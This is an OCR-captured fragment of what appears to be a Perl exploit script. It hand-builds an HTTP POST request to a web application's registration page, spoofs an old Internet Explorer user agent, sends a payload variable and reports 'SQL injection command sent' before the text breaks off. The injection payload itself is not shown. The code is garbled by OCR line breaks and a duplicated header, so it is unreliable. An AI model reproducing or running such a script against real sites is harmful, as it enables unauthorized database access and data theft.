
else

{

print FILEHANDLE "Host: 
$webserver:$port\n";

}

print FILEHANDLE "Accept: */*\n";

print FILEHANDLE "User-Agent: User-
Agent: Mozilla/4.0 (compatible; MSIE 
6.0; Windows NT 5.0)\n";

print FILEHANDLE "Keep-Alive: 300\n";

print FILEHANDLE "Referer: 
http:\/\/$webserver$path\?
mode\=Register\n";

print FILEHANDLE "Content-Type: 
application/x-www-form-urlencoded\n";

print FILEHANDLE "Content-Length: 
$length\n\n";

print FILEHANDLE "$data2";

print "\nSQL injection command sent. If 